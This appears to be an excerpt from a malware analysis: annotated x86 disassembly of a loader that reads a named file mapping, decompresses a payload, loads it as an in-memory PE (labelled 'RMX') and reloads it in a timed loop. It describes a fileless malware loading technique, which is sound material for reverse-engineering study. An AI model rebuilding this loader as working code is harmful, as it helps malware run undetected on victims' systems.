 .data:00406E5C push offset thd_startup_svhost ; lpStartAddress
.data:00406E61 push 0 ; dwStackSize
.data:00406E63 push 0 ; lpThreadAttributes
.data:00406E65 call CreateThread
.data:00406E6B mov ebx, Sleep
.data:00406E71
.data:00406E71 loc_406E71: ; CODE XREF: _main+182↓j
.data:00406E71 lea edx, [esp+11Ch+var_110]
.data:00406E75 push edx
.data:00406E76 call open_file_mapping_HSKALWOEDJSLALQEOD
.data:00406E7B mov edi, eax
.data:00406E7D add esp, 4
.data:00406E80 test edi, edi
.data:00406E82 jz short loc_406EEB
.data:00406E84 mov eax, [esp+11Ch+var_110]
.data:00406E88 push eax
.data:00406E89 push offset aGetDataSizeDLo ; "Get data, size:%d!Load it!"
.data:00406E8E call printf
.data:00406E93 mov eax, [esp+124h+var_110]
.data:00406E97 lea ecx, [esp+124h+var_10C]
.data:00406E9B push ecx ; int
.data:00406E9C lea edx, [eax+eax*4]
.data:00406E9F shl edx, 1
.data:00406EA1 push edx ; size_t
.data:00406EA2 push eax ; int
.data:00406EA3 push edi ; int
.data:00406EA4 call decompress_data
.data:00406EA9 add esp, 18h
.data:00406EAC mov esi, eax
.data:00406EAE mov eax, [esp+11Ch+var_10C]
.data:00406EB2 push eax
.data:00406EB3 push offset aGetDecompresse ; "Get decompressed data, size:%d!Load RMX"...
.data:00406EB8 call printf
.data:00406EBD mov ecx, [esp+124h+var_10C]
.data:00406EC1 push ecx
.data:00406EC2 push esi
.data:00406EC3 call load_malware_pe
.data:00406EC8 add esp, 10h
.data:00406ECB test esi, esi
.data:00406ECD jz short loc_406ED8
.data:00406ECF push esi ; lpMem
.data:00406ED0 call sub_40732C
.data:00406ED5 add esp, 4
.data:00406ED8
.data:00406ED8 loc_406ED8: ; CODE XREF: _main+150↑j
.data:00406ED8 push offset aRmxQuitTryToRe ; "RMX quit,try to reload it!"
.data:00406EDD call printf
.data:00406EE2 push edi ; lpMem
.data:00406EE3 call sub_40732C
.data:00406EE8 add esp, 8
.data:00406EEB
.data:00406EEB loc_406EEB: ; CODE XREF: _main+112↑j
.data:00406EEB push 7D0h ; dwMilliseconds
.data:00406EF0 call ebx ; Sleep
.data:00406EF2 jmp loc_406E71
.data:00406B30 load_malware_pe proc near ; CODE XREF: _main+153↓p
.data:00406B30
.data:00406B30 arg_0 = dword ptr 4
.data:00406B30 arg_4 = dword ptr 8
.data:00406B30
.data:00406B30 mov eax, [esp+arg_4]
.data:00406B34 mov ecx, [esp+arg_0]
.data:00406B38 push esi
.data:00406B39 push eax
.data:00406B3A push ecx
.data:00406B3B call load_in_memory
.data:00406B40 mov esi, eax
.data:00406B42 add esp, 8
.data:00406B45 test esi, esi
.data:00406B47 jz short loc_406B78
.data:00406B49 push offset aExeLoadedIntoM ; "[*] EXE loaded into memory!"
.data:00406B4E call printf
.data:00406B53 push esi
.data:00406B54 call check_pe_load_stat
.data:00406B59 add esp, 8
.data:00406B5C test eax, eax
.data:00406B5E jge short loc_406B6D
.data:00406B60 push offset aFailedToExecut ; "[!] Failed to execute!\n"
.data:00406B65 call printf
.data:00406B6A add esp, 4
.data:00406B6D
.data:00406B6D loc_406B6D: ; CODE XREF: load_malware_pe+2E↑j
.data:00406B6D push esi ; lpMem
.data:00406B6E call sub_4069F0
.data:00406B73 add esp, 4
.data:00406B76 pop esi
.data:00406B77 retn
.data:00406B78 ; ---------------------------------------------------------------------------
.data:00406B78
.data:00406B78 loc_406B78: ; CODE XREF: load_malware_pe+17↑j
.data:00406B78 push offset aExeFailedToLoa ; "[!] EXE failed to load into memory!\n"
.data:00406B7D call printf
.data:00406B82 add esp, 4
.data:00406B85 pop esi
.data:00406B86 retn
.data:00406B86 load_malware_pe endp